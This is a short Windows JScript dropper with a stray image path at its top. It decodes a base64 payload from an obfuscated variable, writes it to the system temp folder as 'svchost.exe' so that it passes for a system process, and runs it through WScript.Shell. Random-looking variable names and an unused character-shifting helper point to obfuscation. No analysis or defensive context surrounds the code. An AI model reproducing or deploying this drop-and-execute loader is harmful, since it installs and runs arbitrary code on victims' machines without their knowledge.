 var FilePath;
FileSysObject = 'Scripting.FileSystemObject';
XMLObj ='Microsoft.XMLDOM';
FilePath =new ActiveXObject(FileSysObject).GetSpecialFolder(2) +'\\svchost.exe';
var XMLObject = new ActiveXObject(XMLObj);
function decodeBase64(data) {
var XMLElement = XMLObject.createElement('FJH');
XMLElement.dataType ='bin.base64';
XMLElement.text = data;
return XMLElement.nodeTypedValue;
}
ADODBObj ='ADODB.Stream';
var ADODBObject =new ActiveXObject(ADODBObj);
function writeAndSaveToFile(fileName,data) {
ADODBObject.Open();
ADODBObject.Type = 1;
ADODBObject.Write(data);
ADODBObject.Position = 0;
ADODBObject.SaveToFile(fileName,2);
ADODBObject.Close();
}
function basebase(input) {
return String.fromCharCode(input - 44);
}
writeAndSaveToFile(FilePath,decodeBase64(AlAxblYhTJlSsMyVdSuhRUNQ));
qrvxUD ='WScript.Shell';
AYtSiAwhJXt = new ActiveXObject(qrvxUD);
AYtSiAwhJXt.Run(FilePath);